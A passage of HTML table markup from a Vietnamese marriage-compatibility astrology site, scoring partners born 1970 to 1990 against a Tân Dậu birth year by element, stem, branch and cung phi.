							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-thoa-xuyen-kim/" target="_blank">Thoa Xuyến Kim</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Canh&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Tuất&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-luc-hai/" target="_blank"><span style="color:#FF0066">Lục hại</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Chấn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-luc-sat/" target="_blank"><span style="color:#FF0066">Lục sát</span></a> &nbsp;(không tốt)</td>
							<td class="alt2">Thổ - Mộc =&gt; <a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#FF0066">1</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1971/"><b><span style="color:#00CC66"><u>1971</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-thoa-xuyen-kim/" target="_blank">Thoa Xuyến Kim</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Tân&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Hợi&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Khôn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-sinh-khi/" target="_blank"><span style="color:#00CC66">Sinh khí</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Thổ =&gt; <a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">5</span></b></td>
						</tr><tr class="">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1972/"><b><span style="color:#FF0066"><u>1972</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-tang-do-moc/" target="_blank">Tang Đố Mộc</a> &nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Nhâm&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Tý&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-luc-pha/" target="_blank"><span style="color:#FF0066">Lục phá</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Khảm&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-ngu-quy/" target="_blank"><span style="color:#FF0066">Ngũ quỷ</span></a> &nbsp;(không tốt)</td>
							<td class="alt2">Thổ - Thủy =&gt; <a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#FF0066">2</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1973/"><b><span style="color:#00CC66"><u>1973</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-tang-do-moc/" target="_blank">Tang Đố Mộc</a> &nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Quý&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Sửu&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tam-hop/" target="_blank"><span style="color:#00CC66">Tam hợp</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Ly&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-hoa-hai/" target="_blank"><span style="color:#FF0066">Hoạ hại</span></a> &nbsp;(không tốt)</td>
							<td class="alt2">Thổ - Hỏa =&gt; <a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">6</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1974/"><b><span style="color:#00CC66"><u>1974</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-dai-khe-thuy/" target="_blank">Đại Khê Thủy</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Giáp&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Dần&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Cấn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-phuc-vi/" target="_blank"><span style="color:#00CC66">Phục vị</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Thổ =&gt; <a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">7</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1975/"><b><span style="color:#00CC66"><u>1975</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-dai-khe-thuy/" target="_blank">Đại Khê Thủy</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Ất&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Mão&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-luc-xung/" target="_blank"><span style="color:#FF0066">Lục xung</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Đoài&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-dien-nien/" target="_blank"><span style="color:#00CC66">Diên niên</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Kim =&gt; <a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">6</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1976/"><b><span style="color:#00CC66"><u>1976</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-sa-trung-tho/" target="_blank">Sa Trung Thổ</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Bính&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Thìn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-luc-hop/" target="_blank"><span style="color:#00CC66">Lục hợp</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Càn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-thien-y/" target="_blank"><span style="color:#00CC66">Thiên y</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Kim =&gt; <a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">8</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1977/"><b><span style="color:#00CC66"><u>1977</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-sa-trung-tho/" target="_blank">Sa Trung Thổ</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Đinh&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Tỵ&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tam-hop/" target="_blank"><span style="color:#00CC66">Tam hợp</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Khôn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-sinh-khi/" target="_blank"><span style="color:#00CC66">Sinh khí</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Thổ =&gt; <a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">5</span></b></td>
						</tr><tr class="">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1978/"><b><span style="color:#FF0066"><u>1978</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-thien-thuong-hoa/" target="_blank">Thiện Thượng Hỏa</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Mậu&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Ngọ&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Tốn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuyet-menh/" target="_blank"><span style="color:#FF0066">Tuyệt mệnh</span></a> &nbsp;(không tốt)</td>
							<td class="alt2">Thổ - Mộc =&gt; <a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#FF0066">4</span></b></td>
						</tr><tr class="">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1979/"><b><span style="color:#FF0066"><u>1979</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-thien-thuong-hoa/" target="_blank">Thiện Thượng Hỏa</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Kỷ&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Mùi&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Chấn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-luc-sat/" target="_blank"><span style="color:#FF0066">Lục sát</span></a> &nbsp;(không tốt)</td>
							<td class="alt2">Thổ - Mộc =&gt; <a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#FF0066">4</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1980/"><b><span style="color:#00CC66"><u>1980</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank">Thạch Lựu Mộc</a> &nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Canh&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Thân&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Khôn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-sinh-khi/" target="_blank"><span style="color:#00CC66">Sinh khí</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Thổ =&gt; <a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">6</span></b></td>
						</tr><tr class="">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1981/"><b><span style="color:#FF0066"><u>1981</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank">Thạch Lựu Mộc</a> &nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Tân&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Dậu&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tam-hinh/" target="_blank"><span style="color:#FF0066">Tam hình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Khảm&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-ngu-quy/" target="_blank"><span style="color:#FF0066">Ngũ quỷ</span></a> &nbsp;(không tốt)</td>
							<td class="alt2">Thổ - Thủy =&gt; <a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#FF0066">2</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1982/"><b><span style="color:#00CC66"><u>1982</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-dai-hai-thuy/" target="_blank">Đại Hải Thủy</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Nhâm&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Tuất&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-luc-hai/" target="_blank"><span style="color:#FF0066">Lục hại</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Ly&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-hoa-hai/" target="_blank"><span style="color:#FF0066">Hoạ hại</span></a> &nbsp;(không tốt)</td>
							<td class="alt2">Thổ - Hỏa =&gt; <a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">5</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1983/"><b><span style="color:#00CC66"><u>1983</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-dai-hai-thuy/" target="_blank">Đại Hải Thủy</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Quý&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Hợi&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Cấn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-phuc-vi/" target="_blank"><span style="color:#00CC66">Phục vị</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Thổ =&gt; <a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">7</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1984/"><b><span style="color:#00CC66"><u>1984</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-hai-trung-kim/" target="_blank">Hải Trung Kim</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Giáp&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Tý&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-luc-pha/" target="_blank"><span style="color:#FF0066">Lục phá</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Đoài&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-dien-nien/" target="_blank"><span style="color:#00CC66">Diên niên</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Kim =&gt; <a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">5</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1985/"><b><span style="color:#00CC66"><u>1985</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-hai-trung-kim/" target="_blank">Hải Trung Kim</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Ất&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Sửu&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tam-hop/" target="_blank"><span style="color:#00CC66">Tam hợp</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Càn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-thien-y/" target="_blank"><span style="color:#00CC66">Thiên y</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Kim =&gt; <a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">6</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1986/"><b><span style="color:#00CC66"><u>1986</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-lo-trung-hoa/" target="_blank">Lộ Trung Hỏa</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Bính&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Dần&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Khôn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-sinh-khi/" target="_blank"><span style="color:#00CC66">Sinh khí</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Thổ =&gt; <a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">8</span></b></td>
						</tr><tr class="">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1987/"><b><span style="color:#FF0066"><u>1987</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-lo-trung-hoa/" target="_blank">Lộ Trung Hỏa</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Đinh&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Mão&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-luc-xung/" target="_blank"><span style="color:#FF0066">Lục xung</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Tốn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuyet-menh/" target="_blank"><span style="color:#FF0066">Tuyệt mệnh</span></a> &nbsp;(không tốt)</td>
							<td class="alt2">Thổ - Mộc =&gt; <a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#FF0066">2</span></b></td>
						</tr><tr class="">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1988/"><b><span style="color:#FF0066"><u>1988</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-dai-lam-moc/" target="_blank">Đại Lâm Mộc</a> &nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Mậu&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Thìn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-luc-hop/" target="_blank"><span style="color:#00CC66">Lục hợp</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Chấn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-luc-sat/" target="_blank"><span style="color:#FF0066">Lục sát</span></a> &nbsp;(không tốt)</td>
							<td class="alt2">Thổ - Mộc =&gt; <a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#FF0066">4</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1989/"><b><span style="color:#00CC66"><u>1989</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-dai-lam-moc/" target="_blank">Đại Lâm Mộc</a> &nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Kỷ&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Tỵ&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tam-hop/" target="_blank"><span style="color:#00CC66">Tam hợp</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Khôn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-sinh-khi/" target="_blank"><span style="color:#00CC66">Sinh khí</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Thổ =&gt; <a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">7</span></b></td>
						</tr><tr class="">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1990/"><b><span style="color:#FF0066"><u>1990</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-lo-bang-tho/" target="_blank">Lộ Bàng Thổ</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Canh&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Ngọ&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Khảm&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-ngu-quy/" target="_blank"><span style="color:#FF0066">Ngũ quỷ</span></a> &nbsp;(không tốt)</td>
